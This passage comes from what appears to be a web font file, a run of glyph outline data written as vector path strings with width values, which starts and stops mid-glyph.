,1,3,1,3r1,0r0,1r-7,0xm297,-192r7,0r-3,-10xm332,-203r0,-1r7,0r0,1r-2,0v0,0,-1,2,-1,3r0,19r-1,0r-16,-20r0,16v0,1,1,2,1,2v0,0,1,1,2,1r0,1r-7,0r0,-1v1,0,2,-1,2,-1v0,-1,1,-2,1,-3r0,-13v0,-1,0,-2,-1,-3v0,-1,-2,-1,-3,-1r0,-1r6,0r15,18r0,-13v0,-1,-1,-3,-1,-4r-2,0xm342,-181r0,-1v1,0,1,-1,1,-1v0,-1,1,-1,1,-2r0,-15v0,-1,-1,-2,-1,-3r-1,0r0,-1r10,0v4,0,7,1,9,3v2,2,4,6,4,9v0,4,-1,6,-3,8v-2,2,-6,3,-10,3r-10,0xm351,-203r-4,0r0,17v0,1,1,2,1,3v0,0,1,1,2,1r2,0v3,0,5,-1,7,-3v1,-2,2,-4,2,-7v0,-4,0,-6,-2,-8v-2,-2,-5,-3,-8,-3xm33,-172r0,5r-1,0v-1,-2,-1,-2,-2,-3v-1,-1,-3,-1,-4,-1v-2,0,-4,1,-5,2v-1,2,-2,4,-2,6v0,3,2,4,3,6v1,2,3,3,5,3v3,0,5,-1,6,-4r0,0v-1,1,-2,3,-3,4v-1,1,-2,1,-4,1v-2,0,-4,0,-5,-1r-3,-3v0,0,-1,-3,-1,-5v0,-3,0,-5,2,-7v2,-2,4,-3,7,-3r4,0v0,0,1,1,1,1r1,-1r1,0xm36,-163v0,-3,1,-5,3,-7v2,-2,4,-2,7,-2v3,0,5,0,7,2v2,2,3,4,3,7v0,3,-1,5,-3,7v-2,2,-4,3,-7,3v-3,0,-5,-1,-7,-3v-2,-2,-3,-4,-3,-7xm39,-163v0,3,1,5,2,7v1,2,3,2,5,2v2,0,4,0,5,-2v1,-2,2,-4,2,-6v0,-3,-1,-5,-2,-7v-1,-1,-3,-2,-5,-2v-2,0,-4,1,-5,2v-1,2,-2,4,-2,6xm76,-172r5,0r0,1v-1,0,-3,0,-3,2r0,1r2,11r0,3v0,0,1,-1,2,0r0,1r-7,0r0,-1v1,-1,2,0,2,0r0,-2r0,-1r-1,-11r-6,15r-1,0r-6,-15r-1,11r0,0v0,1,0,3,2,3r0,1r-5,0r0,-1v1,0,1,-1,1,-1v0,0,1,-1,1,-2r1,-13v-1,0,-1,-1,-2,-1r0,-1r4,0r6,15xm101,-172r4,0r0,1v-1,0,-2,0,-2,2r0,1r1,11r1,1r0,2r0,0r2,0r0,1r-7,0r0,-1v1,-1,2,0,2,0r0,-2r0,-1r-1,-11r-6,15r-1,0r-6,-15r-1,11r0,0v0,2,0,3,2,3r0,1r-5,0r0,-1r0,0r1,-1r1,-1r0,-1r1,-13v-1,0,-1,-1,-2,-1r0,-1r4,0r6,15xm120,-165r1,0r0,5r-1,0v-1,-1,0,-2,0,-2r-2,0r-5,0r0,6r0,2r1,0r4,0r2,0r1,-1v0,0,1,-1,1,-2r1,0r-1,4r-14,0r0,-1r2,0v0,0,1,-2,1,-3r0,-11v0,-1,-1,-3,-1,-3r-2,0r0,-1r14,0r0,3r-1,0r0,-1v0,0,-2,-1,-3,-1r-5,0r0,8r5,0r2,0r0,-2xm131,-162r-1,0r0,5r0,3r2,0r0,1r-7,0r0,-1r2,0r0,-3r0,-11r0,-3r-2,0r0,-1r7,0v2,0,4,1,5,2v1,1,2,2,2,3v0,2,-2,4,-4,5r1,0r0,1r2,1v0,1,0,1,1,2v1,2,2,3,2,3r1,1r1,0r0,1r-4,0v0,0,-2,-1,-2,-2v0,-1,-1,-1,-1,-2v-1,-2,-3,-4,-3,-4v-1,-1,-1,-1,-2,-1xm131,-171r-1,0r0,8r2,0v1,0,2,0,3,-1v1,-1,1,-2,1,-3v0,-1,0,-2,-1,-3v-1,-1,-3,-1,-4,-1xm161,-172r0,5r0,0v0,-2,-2,-2,-3,-3v-1,-1,-3,-1,-4,-1v-2,0,-4,1,-5,2v-1,1,-1,3,-1,6v0,3,1,5,2,6v1,2,3,3,5,3v3,0,5,-1,6,-4r1,0v-1,1,-2,3,-3,4v-1,1,-3,1,-5,1v-2,0,-4,0,-5,-1r-3,-3v0,0,-1,-3,-1,-5v0,-3,1,-5,3,-7v2,-2,3,-3,6,-3r4,0r1,1r2,-1r0,0xm170,-172r0,1r-2,0r0,3r0,11r0,3r2,0r0,1r-7,0r0,-1r2,0v0,0,1,-2,1,-3r0,-11v0,-1,-1,-3,-1,-3r-2,0r0,-1r7,0xm183,-153r0,-1v1,0,2,0,2,-1r-1,-1r-1,-5r-6,0r-1,4v0,1,-1,2,-1,2v0,1,0,1,1,1r0,1r-4,0r0,-1r1,0r1,0v0,0,1,-2,1,-3r5,-15r1,0r6,16v0,1,1,2,1,2r1,0r0,1r-6,0xm177,-162r6,0r-3,-8xm206,-157r0,0r-1,4r-13,0r0,-1r1,0r1,-2r0,-1r0,-11r0,-2r-1,-1r-1,0r0,-1r6,0r0,1r-1,0v0,0,-1,2,-1,3r0,12v0,1,1,1,1,1v0,0,0,1,1,1r4,0v1,0,2,-1,2,-1v0,0,2,-1,2,-2xm229,-157r0,0r-1,4r-13,0r0,-1r1,0v0,-1,1,-2,1,-3r0,-11r0,-2r0,-1r-2,0r0,-1r6,0r0,1r-1,0v0,0,-1,2,-1,3r0,12v0,1,1,1,1,1v0,0,0,1,1,1r4,0v1,0,3,-1,3,-1v0,0,1,-1,1,-2xm237,-172r0,1r-2,0r0,3r0,11r0,3r2,0r0,1r-7,0r0,-1r2,0r0,-2r1,-1r0,-11r-1,-2r0,-1r-2,0r0,-1r7,0xm256,-172r0,5r0,0v0,-2,-2,-2,-3,-3v-1,-1,-3,-1,-4,-1v-2,0,-4,1,-5,2v-1,2,-1,4,-1,6v0,3,1,4,2,6v1,2,3,3,5,3v3,0,5,-1,6,-4r1,0v-1,1,-2,3,-3,4v-1,1,-3,1,-5,1v-1,0,-4,0,-5,-1r-3,-3v0,0,-1,-3,-1,-5v0,-3,1,-5,3,-7v2,-2,3,-3,6,-3r4,0r2,1r1,-1r0,0xm270,-165r1,0r0,5r-1,0r0,-2r-2,0r-4,0r0,6r0,2r1,0r3,0r2,0r1,-1v0,0,2,-1,2,-2r0,0r-1,4r-13,0r0,-1r2,0r0,-3r0,-11r0,-3r-2,0r0,-1r13,0r0,3r0,0r-1,-1v0,0,-1,-1,-2,-1r-5,0r0,8r5,0r1,0r0,-1r0,-1xm289,-171r0,-1r5,0r0,1r-2,0r0,1r0,2r0,15r-1,0r-13,-16r0,13v0,1,1,2,1,2r2,0r0,1r-6,0r0,-1r2,0v0,-1,1,-2,1,-3r0,-11v0,-1,-1,-2,-1,-2v0,0,-1,-1,-2,-1r0,-1r4,0r12,15r0,-11r0,-3r-2,0xm306,-172r1,0r0,4r-1,0v0,-1,0,-2,-1,-3r-3,0r-2,0v0,0,-1,1,-1,2v0,1,1,2,1,2v0,0,1,2,3,3v2,1,3,2,4,3v0,0,1,2,1,3v0,1,-1,3,-2,4v-1,1,-2,1,-3,1v-1,0,-2,-1,-3,-1r-2,0r0,1r-1,0r0,-5r1,0v0,1,0,2,1,3v1,1,2,1,3,1r3,0v1,-1,1,-2,1,-3v0,0,-1,-1,-1,-2v-1,-1,0,-1,-3,-3v-1,0,-2,-1,-2,-1r-1,-1v0,0,-1,-1,-1,-2r0,0r-1,-1v0,-1,1,-3,2,-4v1,-1,1,-1,3,-1r3,0r0,0r1,1r0,0r0,-1r0,0xm322,-165r0,0r0,5r0,0v-1,-1,-1,-2,-1,-2r-2,0r-4,0r0,6r0,2r1,0r3,0r2,0v1,0,2,-1,2,-1v0,0,1,-1,1,-2r0,0r-1,4r-13,0r0,-1r2,0r0,-3r0,-11r0,-3r-2,0r0,-1r13,0r0,3r0,0v0,-1,-1,-1,-1,-1v0,0,-1,-1,-2,-1r-5,0r0,8r5,0r1,0v0,0,0,-1,1,-2xm342,-153r0,-1v1,0,2,0,2,-1r-1,-1r-1,-5r-6,0r-1,4v0,1,-1,2,-1,2v0,1,1,1,2,1r0,1r-5,0r0,-1v1,-1,1,0,1,0v1,0,2,-2,2,-3r5,-15r2,0r5,16v0,1,1,2,1,2r1,0r0,1r-6,0xm336,-162r6,0r-3,-8xm360,-171r-3,0r0,14r0,3r2,0r0,1r-7,0r0,-1r2,0r0,-2r1,-1r0,-14r-3,0v-1,0,-3,1,-3,1v-1,0,-1,1,-1,2r-1,0r0,-4r1,0r3,0r9,0r3,0r1,0r0,4r0,0v-1,-1,-1,-1,-1,-2v-1,0,-2,-1,-3,-1xm209,-35v-4,0,-8,1,-11,2v-3,1,-7,2,-10,2v-5,1,-6,1,-11,2v-4,1,-7,2,-12,2r-3,0r-4,0v0,0,-3,-1,-4,-1v-1,0,-3,0,-4,-1v-1,-1,-2,-2,-2,-3r0,-4v0,-1,2,-3,3,-4v1,0,1,-1,2,-1v1,0,2,-1,3,-1v4,-1,7,-1,11,0v4,0,9,1,14,2v7,2,7,2,15,4v8,2,7,2,16,4v3,0,7,1,10,2v3,1,6,1,9,1r6,0v0,0,3,-1,5,-2v1,-1,3,-2,4,-4v1,-1,0,-4,0,-6v0,-2,-1,-4,-3,-5v-2,-1,-3,-3,-5,-3v-4,-1,-8,0,-13,0v-4,0,-9,0,-13,1v-4,1,-8,2,-13,3v-7,1,-7,2,-14,3v-5,1,-10,1,-15,2v-3,0,-4,1,-7,1v-3,0,-5,1,-8,1r-8,0v-2,0,-2,-1,-4,-1v-1,0,-3,-1,-4,-1v-1,0,-2,-1,-3,-2v-1,-1,-2,-3,-2,-4v0,-3,0,-5,2,-8v2,-2,4,-3,7,-4r4,0r5,0v6,0,11,1,18,3r10,2v3,1,6,1,9,2v9,3,10,3,20,6v7,2,13,4,20,5v2,0,4,1,6,1r5,0v4,0,9,1,12,0v2,0,4,-1,5,-2v2,-1,2,-3,3,-5v1,-2,1,-4,1,-6v0,-2,-1,-3,-2,-5v-1,-2,-3,-3,-5,-4v-2,-1,-4,-1,-6,-1v-2,0,-4,-1,-6,-1r-5,0v-4,0,-9,0,-13,1v-4,1,-8,1,-12,2v-8,1,-17,3,-26,5v-9,2,-17,4,-26,5r-7,0v0,0,-5,1,-7,1v-5,0,-10,1,-14,0v-1,0,-2,-1,-3,-1v-1,0,-2,-1,-3,-1v-2,-1,-4,-3,-5,-5v-1,-2,-1,-4,-1,-7v0,-3,2,-5,3,-6v2,-2,4,-3,6,-4v2,-1,5,-2,7,-2v6,0,11,1,16,2v5,1,9,2,14,3v8,2,7,2,15,4v8,2,8,3,16,5v8,2,7,1,15,4v8,2,8,3,16,5v5,1,10,2,16,3v6,1,11,1,17,1v3,0,7,-1,9,-2v3,-2,4,-4,5,-7v1,-3,2,-5,1,-8v0,-3,-2,-6,-5,-7v-2,-2,-5,-3,-8,-4r-5,0v0,0,-2,-1,-4,-1v-4,0,-8,1,-12,1v-4,0,-7,1,-11,1v-4,0,-7,0,-11,1v-4,1,-8,1,-12,2v-11,2,-10,3,-21,5v-7,1,-15,3,-22,4v-5,1,-6,0,-11,1r-10,2r-11,0r-11,0v-3,0,-6,-2,-9,-3v-3,-2,-5,-5,-6,-8v-1,-3,0,-7,1,-10v1,-3,3,-6,6,-7v1,-1,3,-2,5,-2r5,0r5,0r5,0v3,0,7,1,10,2v3,1,7,1,10,2v6,1,13,3,19,5v9,3,9,2,18,5r18,6r18,6v6,2,12,3,18,4v6,1,12,3,18,3v3,0,6,1,9,1v3,0,5,-1,8,-2v1,0,4,-1,5,-2r3,-3v2,-2,3,-5,3,-8r0,-4v0,0,-1,-4,-1,-5v-1,-3,-3,-5,-5,-6v-3,-2,-5,-3,-8,-3r-8,-2v-6,0,-11,-1,-17,0v-6,1,-11,1,-16,2v-11,1,-22,4,-32,6r-30,6v-10,2,-19,3,-29,4v-5,1,-9,2,-14,2r-14,0v-2,0,-5,-1,-7,-1v-2,0,-4,0,-6,-1r-6,-3v0,0,-3,-3,-4,-5v-1,-4,-1,-9,0,-13v1,-4,4,-8,8,-10v2,-1,4,-1,6,-1v2,0,4,-1,6,-1r6,0v2,0,4,1,6,1v4,0,8,0,12,1r12,3v0,0,7,2,11,3v4,1,7,3,11,4v22,7,22,6,42,13v13,4,26,8,38,11v6,2,12,3,19,4v3,0,6,1,9,1v3,0,6,-1,9,-1v3,0,6,-1,8,-2v3,-2,5,-3,6,-5v1,-3,3,-5,3,-8v0,-3,1,-7,0,-9v0,-2,-2,-5,-4,-7v-2,-2,-4,-3,-6,-4v-2,-1,-5,-3,-7,-3r-7,0v-5,0,-10,-1,-14,-1v-4,0,-9,1,-13,1r-24,3r-21,4v0,0,-10,2,-19,4v-9,2,-8,2,-16,3v-10,2,-19,3,-27,4v-8,1,-14,3,-20,3v-6,0,-10,1,-14,1v-4,0,-7,-1,-10,-1v-3,0,-4,-1,-6,-1v-2,0,-4,-1,-5,-1v-4,-1,-7,-2,-9,-4v-1,-1,-1,-2,-2,-3v-1,-1,-2,-3,-2,-4v-1,-2,-1,-4,-1,-5v0,-1,-1,-2,-1,-2r0,0r0,1r0,1r0,2r0,4v0,0,1,2,2,3v1,1,2,3,3,4v2,2,5,4,9,5v1,0,4,0,7,1v3,1,7,1,12,1v5,0,10,0,17,-1v7,-1,13,-2,22,-3v9,-1,19,-3,30,-5r37,-7r21,-4v7,-1,16,-2,24,-2v4,0,8,-1,12,-1v4,0,9,0,14,1v2,0,4,1,6,2r6,3v0,0,3,4,4,6v1,2,2,5,2,7v0,2,0,5,-1,7v-1,2,-2,4,-4,6v-2,2,-5,3,-7,4v-2,1,-4,1,-7,1v-5,0,-11,1,-16,0v-5,-1,-10,-2,-16,-3v-11,-3,-23,-6,-35,-10v-17,-6,-17,-5,-36,-11v-9,-3,-9,-3,-19,-6r-20,-6v-3,-1,-6,-1,-10,-2v-4,-1,-7,-2,-11,-2r-6,0r-5,0v-4,0,-8,2,-11,3v-4,1,-6,4,-8,8v-2,4,-3,7,-2,11v0,2,1,3,2,5v1,2,2,4,4,5v2,1,4,1,6,2v2,1,3,2,5,2v4,0,9,1,13,1v4,0,8,-1,12,-1v4,0,8,0,12,-1v4,-1,8,-1,12,-2v8,-1,17,-2,26,-4r26,-6v4,-1,9,-1,13,-2v4,-1,9,-2,14,-2r14,-2r14,0r7,0v2,0,5,1,7,2v2,0,4,2,6,3v2,1,3,3,4,5v1,2,2,4,2,7v0,1,-1,3,-1,4v0,1,-1,2,-1,3v-1,3,-3,5,-5,6v-2,1,-3,1,-6,2v-2,0,-5,1,-8,1r-8,0v-2,0,-4,-1,-7,-1v-3,0,-5,-2,-8,-2v-7,-2,-6,-2,-14,-4v-5,-1,-11,-2,-16,-4r-30,-10v-10,-3,-21,-6,-32,-9v-3,0,-5,0,-8,-1v-3,-1,-5,-2,-8,-2v-3,0,-6,-1,-9,-1v-3,0,-5,1,-8,1v-3,0,-7,1,-9,2v-2,1,-4,3,-6,6v0,1,-1,2,-1,4r0,5v0,3,1,6,3,8v2,2,5,3,8,4v1,0,3,1,4,1v1,0,3,1,5,1r8,0v0,0,6,-1,9,-1v6,0,12,-1,18,-2v6,-1,12,-3,18,-4v9,-2,10,-1,19,-3v9,-2,9,-1,18,-3v5,-1,4,-1,9,-2v5,-1,5,0,10,-1v3,0,6,-1,9,-1r10,0v0,0,7,0,10,1v2,1,2,0,4,1v1,0,3,2,4,3v2,2,4,4,4,8v0,1,-1,3,-1,5v0,2,0,3,-1,4r-3,3v0,0,-4,2,-5,2v-3,1,-6,1,-9,1v-3,0,-6,-1,-9,-1v-4,-1,-5,0,-9,-1v-6,-1,-11,-2,-17,-4v-8,-2,-8,-2,-17,-5v-6,-2,-12,-3,-17,-5v-8,-2,-8,-2,-16,-5v-6,-1,-11,-3,-16,-4v-5,-1,-10,-2,-16,-2r-5,0r-4,0v-2,1,-1,1,-3,2v-1,0,-3,1,-4,2v-2,1,-3,4,-4,7r0,4r0,3v1,3,3,5,6,6v2,1,4,2,7,2v3,0,6,1,8,1v2,0,4,-1,7,-1v5,0,10,0,15,-1r15,-3v14,-3,14,-2,28,-5v9,-2,18,-3,27,-4v5,-1,9,-1,13,0v2,0,5,0,7,1v2,1,4,2,5,3v1,2,2,4,2,6v0,2,1,4,0,6v-1,2,-2,4,-4,5v-1,0,-2,1,-3,1v-1,0,-2,1,-3,1r-6,0r-6,0v0,0,-4,-1,-6,-1v-2,0,-4,-1,-6,-1v-8,-2,-16,-4,-23,-6v-11,-3,-12,-3,-22,-6v-7,-2,-13,-4,-20,-5v-2,0,-4,-1,-6,-1r-5,0r-5,0v0,0,-3,0,-5,1v-1,0,-1,2,-2,2v-1,0,-1,0,-2,1v-1,1,-2,3,-2,5v0,1,-1,1,-1,2r0,3v0,2,2,3,3,4v1,1,2,3,4,3v2,0,3,1,4,1r5,0r5,0v3,0,6,-1,9,-1v3,0,6,-1,9,-1v6,-1,11,-2,16,-3v8,-1,8,-2,16,-3v3,0,6,-2,8,-2v2,0,5,-1,8,-1r7,0r7,0r4,0v0,0,2,2,3,2v1,0,1,1,2,2v1,1,2,1,2,2v1,2,0,5,-1,7v-1,2,-2,3,-4,4v-2,1,-4,1,-6,1r-6,0v0,0,-3,-1,-6,-1v-2,0,-3,-1,-5,-1v-8,-2,-15,-3,-21,-5v-6,-2,-13,-3,-19,-4v-3,0,-5,-2,-8,-2v-3,0,-5,-1,-8,-1v-3,0,-6,1,-8,2v-2,1,-4,2,-5,4v-1,2,-2,5,-1,7v1,2,3,3,5,4v3,1,6,1,10,1v3,0,7,-1,10,-1v3,0,5,-1,7,-1v2,0,4,-1,6,-1v2,0,4,-1,5,-1v6,-1,10,-2,12,-2v2,0,4,-1,7,-1v3,0,7,-1,10,-1v3,0,6,0,8,1v2,1,3,3,3,4r0,1r0,1r0,0v0,0,1,-1,1,-2v0,-1,-1,-2,-1,-2v0,-1,-1,-2,-2,-3v-2,-1,-6,-2,-9,-2v-2,0,-3,1,-5,1r-5,0","w":384},{"d":"116,4r0,-89r-127,0r138,-183r0,272r-11,0xm123,-244r-29,38r-30,39v-7,10,-6,10,-13,19v-7,9,-8,8,-14,17v-6,9,-6,8,-13,17v-7,9,-7,9,-14,19r106,0r0,-152","w":157},{"d":"-1,-171v0,-12,2,-23,6,-33v4,-10,11,-20,19,-28v8,-8,17,-14,27,-19v10,-5,22,-6,34,-6v12,0,23,2,33,7v10,5,20,12,28,20v8,8,14,16,18,26v4,10,7,19,7,29v0,18,-6,36,-18,52v-12,16,-31,28,-58,39v-14,6,-27,14,-38,23v-11,9,-20,17,-27,25v-9,10,-17,20,-23,31r168,0r0,10r-182,0v3,-13,9,-25,17,-37v3,-5,7,-10,12,-16v5,-6,10,-11,17,-16v7,-5,15,-11,23,-16v8,-5,17,-10,28,-14v14,-5,25,-10,34,-16v9,-6,16,-12,21,-19v5,-7,10,-14,12,-22v2,-8,3,-16,3,-24v0,-8,-2,-16,-6,-25v-4,-9,-9,-16,-16,-23v-7,-7,-15,-13,-24,-17v-9,-4,-19,-7,-29,-7v-10,0,-21,3,-30,7v-9,4,-16,9,-23,16v-7,7,-13,15,-17,24v-4,9,-6,19,-6,29r-10,0"},{"d":"207,95v-6,0,-11,-1,-16,-3v-5,-2,-9,-5,-13,-8v-4,-3,-7,-7,-9,-12v-2,-5,-3,-10,-3,-15r0,-101v-8,15,-19,27,-33,36v-14,9,-31,13,-48,13v-13,0,-24,-2,-35,-7v-11,-5,-21,-11,-29,-20v-8,-9,-14,-19,-19,-31v-5,-12,-7,-24,-7,-37v0,-13,2,-25,7,-37v5,-12,11,-22,19,-31v8,-9,18,-15,29,-20v11,-5,22,-7,35,-7v17,0,34,4,48,13v14,9,25,22,33,37r0,-49r10,0r0,241v0,4,1,8,3,11v2,3,4,5,7,8v3,3,5,5,9,6v4,1,8,3,12,3r0,10xm85,-5v11,0,21,-3,30,-7v9,-4,18,-11,25,-18v7,-7,13,-15,18,-25v5,-10,7,-20,8,-31r0,-8v-1,-11,-3,-21,-8,-31v-5,-10,-11,-18,-18,-25v-7,-7,-16,-14,-25,-18v-9,-4,-19,-7,-30,-7v-11,0,-21,3,-31,7v-10,4,-18,10,-25,18v-7,8,-13,17,-17,27v-4,10,-7,21,-7,33v0,12,3,23,7,33v4,10,10,19,17,27v7,8,15,14,25,18v10,4,20,7,31,7","w":203},{"d":"24,-7v0,3,-1,5,-3,7v-2,2,-5,4,-8,4v-3,0,-6,-2,-8,-4v-2,-2,-3,-4,-3,-7v0,-3,1,-6,3,-8v2,-2,5,-3,8,-3v3,0,6,1,8,3v2,2,3,5,3,8","w":34},{"d":"-5,-257r170,0r0,10r-160,0r0,108r149,0r0,11r-149,0r0,123r160,0r0,10r-170,0r0,-262xm113,-284r-74,-49r7,-8r74,49","w":173},{"d":"-5,4r0,-188r10,0r0,49v4,-7,9,-15,15,-21v6,-6,12,-12,19,-16v7,-4,16,-8,24,-10v8,-2,17,-3,26,-3r0,10v-11,0,-21,3,-31,7v-10,4,-18,11,-26,18v-8,7,-13,15,-18,25v-5,10,-8,20,-9,31r0,98r-10,0","w":104},{"d":"103,-240r-40,51r-38,-51r8,-7r30,41v6,-8,6,-8,12,-15v6,-7,6,-8,12,-16v1,-2,1,-2,4,-5v3,-3,3,-3,4,-5xm5,-69v0,9,2,17,5,25v3,8,7,14,13,20v6,6,12,11,19,14v7,3,16,5,24,5v8,0,16,-1,23,-3v7,-2,13,-4,19,-7v6,-3,10,-8,13,-13v3,-5,5,-13,5,-20v0,-7,-2,-13,-5,-18v-3,-5,-8,-7,-13,-10v-5,-3,-11,-5,-17,-6v-6,-1,-12,-1,-17,-2v-1,0,-3,-1,-4,-1r-3,0v-6,-1,-13,-3,-21,-5v-8,-2,-15,-5,-22,-9v-7,-4,-13,-8,-18,-13v-5,-5,-6,-12,-6,-20v0,-17,6,-31,18,-40v12,-9,28,-13,48,-13v10,0,18,2,27,6v9,4,17,9,23,16v6,7,11,14,15,23v4,9,5,19,5,29r-10,0v0,-9,-2,-17,-5,-25v-3,-8,-7,-14,-13,-20v-6,-6,-12,-11,-19,-14v-7,-3,-15,-5,-23,-5v-17,0,-30,4,-40,11v-10,7,-16,18,-16,32v0,6,3,11,7,15v4,4,9,8,15,11v6,3,11,4,18,6v7,2,13,3,19,4r3,0v0,0,3,1,4,1v6,1,13,2,20,4v7,2,14,4,20,7v6,3,10,8,14,14v4,6,6,13,6,22v0,9,-1,17,-5,24v-4,7,-9,13,-15,17v-6,4,-14,7,-23,9v-9,2,-17,3,-27,3v-10,0,-19,-1,-28,-5v-9,-4,-17,-9,-23,-16v-6,-7,-11,-15,-15,-24v-4,-9,-5,-19,-5,-29r10,0","w":149},{"d":"72,6v-6,0,-11,-1,-16,-3v-5,-2,-10,-5,-14,-8v-4,-3,-7,-7,-9,-12v-2,-5,-3,-9,-3,-15r0,-143r-34,0r0,-10r45,0r0,153v0,8,3,14,9,19v6,5,13,8,22,8r0,11","w":67},{"d":"-5,-43v0,-12,2,-22,7,-28v5,-6,11,-11,19,-14v8,-3,17,-5,27,-5r29,0v8,0,16,-1,23,-1v7,0,14,-1,20,-3v6,-2,10,-4,14,-7v4,-3,7,-9,7,-15r0,0r0,-2v-1,-7,-3,-15,-7,-22v-4,-7,-9,-13,-15,-18v-6,-5,-13,-9,-21,-12v-8,-3,-16,-4,-25,-4v-9,0,-18,2,-26,5v-8,3,-16,7,-22,13v-6,6,-10,13,-14,21v-4,8,-6,16,-6,25r-10,0v0,-10,2,-20,6,-29v4,-9,9,-17,16,-24v7,-7,15,-12,25,-16v10,-4,20,-6,31,-6v11,0,21,2,31,6v10,4,18,9,25,15v7,6,13,14,17,23v4,9,6,17,6,27r0,118r-11,0r0,-62v-5,11,-10,21,-17,29v-7,8,-14,15,-22,20v-8,5,-15,9,-24,11v-9,2,-17,3,-25,3v-8,0,-15,-1,-22,-3v-7,-2,-14,-6,-19,-10v-5,-4,-9,-9,-12,-15v-3,-6,-5,-12,-5,-20xm6,-43v0,6,1,11,4,16v3,5,6,9,10,12v4,3,9,5,15,7v6,2,12,3,18,3v9,0,18,-2,27,-5v9,-3,17,-8,25,-15v8,-7,15,-15,21,-26v6,-11,10,-24,12,-39v-7,5,-15,8,-26,9v-11,1,-23,1,-35,1v-9,0,-17,1,-26,1v-9,0,-16,2,-23,4v-7,2,-12,6,-16,11v-4,5,-6,12,-6,21xm56,-239v0,3,-1,6,-3,8v-2,2,-5,3,-8,3v-3,0,-7,-1,-9,-3v-2,-2,-3,-5,-3,-8v0,-3,1,-7,3,-9v2,-2,6,-3,9,-3v3,0,6,1,8,3v2,2,3,6,3,9xm116,-239v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-3,2,-7,4,-9v2,-2,5,-3,8,-3v3,0,6,1,8,3v2,2,4,6,4,9","w":171},{"d":"2,-196v-0,3,-0,6,1,8v1,3,3,5,5,7v2,2,4,3,7,5v3,1,6,1,9,1v3,0,5,-0,8,-1v3,-1,5,-3,7,-5v2,-1,4,-4,5,-6v1,-3,1,-5,1,-8v0,-3,-0,-6,-2,-8v-1,-1,-2,-1,-3,-2v-1,-1,-2,-2,-3,-3v-2,-1,-4,-1,-5,-2v-2,-0,-5,-0,-7,-0v-0,-1,0,-1,1,-2v-0,-0,1,-1,1,-2r0,0r1,0r-0,0v1,0,2,-0,4,-0v2,-1,4,-2,6,-3v2,-1,4,-3,5,-4v2,-2,2,-5,2,-9v0,-2,0,-5,-1,-7v-1,-3,-3,-5,-5,-7v-2,-2,-4,-3,-7,-5v-3,-1,-5,-2,-8,-2v-3,0,-6,1,-9,2v-3,2,-5,3,-7,5v-2,2,-4,4,-5,7v-1,3,-1,6,-1,9r-4,-0v0,-4,1,-7,2,-10v1,-3,3,-6,5,-8v3,-2,5,-5,9,-6v3,-1,6,-2,10,-2v3,0,6,1,9,2v4,1,6,3,9,5v2,3,4,5,5,8v1,3,2,6,2,9v-0,3,-0,5,-1,7v-1,2,-2,4,-3,5v-1,2,-2,3,-4,4v-2,1,-3,1,-4,2v2,1,5,3,7,4v1,2,2,4,3,6v1,2,2,4,2,7v-0,3,-1,6,-2,9v-1,3,-3,5,-5,8v-3,2,-5,3,-9,5v-3,1,-6,2,-9,2v-4,-0,-7,-1,-10,-2v-4,-2,-6,-3,-9,-6v-2,-2,-4,-4,-5,-8v-1,-3,-2,-6,-2,-9r4,-0xm0,3r98,-277r10,3r-97,278xm104,-3r-0,-42r-59,0r64,-85r0,127r-5,-0xm107,-119r-13,18r-14,18v-4,5,-3,5,-6,9v-4,4,-4,4,-7,8v-3,4,-3,4,-6,8v-3,4,-3,4,-6,9r49,-0r-0,-71","w":149},{"d":"5,-91v0,10,2,20,6,29v4,9,9,17,15,24v6,7,14,12,23,16v9,4,18,6,28,6v10,0,19,-1,28,-3v9,-2,16,-5,22,-9v6,-4,12,-10,16,-16v4,-6,6,-15,6,-24v0,-9,-2,-16,-7,-22v-5,-6,-11,-12,-19,-16v-8,-4,-15,-9,-25,-12v-14,-5,-15,-5,-29,-9v-10,-3,-19,-5,-28,-8v-9,-3,-17,-7,-24,-11v-7,-4,-12,-9,-16,-14v-4,-5,-6,-12,-6,-20v0,-11,2,-20,6,-28v4,-8,10,-15,17,-20v7,-5,15,-9,24,-12v9,-3,20,-5,30,-6r0,-29r10,0r0,29v10,1,21,4,30,9v9,5,17,11,24,19v7,8,12,16,16,26v4,10,6,20,6,31r-10,0v0,-10,-2,-19,-6,-28v-4,-9,-9,-17,-15,-24v-6,-7,-14,-12,-23,-16v-9,-4,-17,-6,-27,-6v-10,0,-19,1,-28,3v-9,2,-16,5,-22,10v-6,5,-12,11,-16,18v-4,7,-5,14,-5,24v0,6,1,11,5,15v4,4,9,8,15,11v6,3,13,6,21,9v8,3,17,5,25,7v11,3,20,7,31,10v11,3,21,9,29,14v8,5,15,12,20,19v5,7,7,16,7,27v0,11,-2,19,-6,27v-4,8,-10,14,-17,19v-7,5,-15,9,-24,12v-9,3,-20,5,-30,5r0,30r-10,0r0,-30v-10,-1,-21,-4,-30,-9v-9,-5,-17,-11,-24,-19v-7,-8,-13,-16,-17,-26v-4,-10,-6,-21,-6,-32r10,0","w":195},{"d":"-2,-203v0,-5,1,-8,3,-10v2,-3,4,-4,7,-5v2,-2,6,-2,9,-2r11,-0v2,-0,5,-1,8,-1v2,0,5,0,7,-1v2,-0,4,-1,5,-2v2,-1,3,-3,3,-6r-0,0r-0,-0v-1,-3,-1,-6,-3,-8v-1,-3,-3,-5,-5,-7v-2,-1,-5,-3,-8,-4v-3,-1,-6,-1,-9,-1v-3,-0,-6,0,-9,1v-3,1,-6,3,-8,5v-2,2,-4,5,-5,8v-1,2,-2,5,-2,9r-4,-0v0,-4,1,-8,2,-11v2,-3,4,-6,6,-8v3,-3,5,-5,9,-6v4,-2,7,-2,11,-2v4,-0,8,0,11,2v4,1,7,3,9,5v3,2,5,5,6,8v2,4,3,7,3,10r-0,42r-4,0r-0,-22v-2,4,-4,8,-7,11v-2,2,-5,5,-7,7v-3,2,-6,3,-9,4v-3,0,-6,1,-9,1v-3,-0,-5,-1,-8,-1v-2,-1,-5,-2,-7,-4v-1,-1,-3,-3,-4,-5v-1,-2,-2,-5,-2,-7xm2,-203v0,2,1,4,2,5v1,2,2,4,3,5v2,1,3,1,6,2v2,1,4,1,6,1v3,0,6,-1,10,-2v3,-1,6,-2,9,-5v3,-2,5,-5,7,-9v2,-4,4,-9,5,-14v-3,2,-6,3,-10,3v-4,0,-8,0,-12,0v-4,0,-6,1,-10,1v-3,-0,-5,0,-8,1v-2,1,-4,2,-6,4v-1,2,-2,4,-2,8","w":72},{"d":"27,-22v0,6,-1,12,-2,18v-1,5,-3,9,-6,15v-3,6,-7,11,-13,15r-7,-8v5,-3,9,-8,1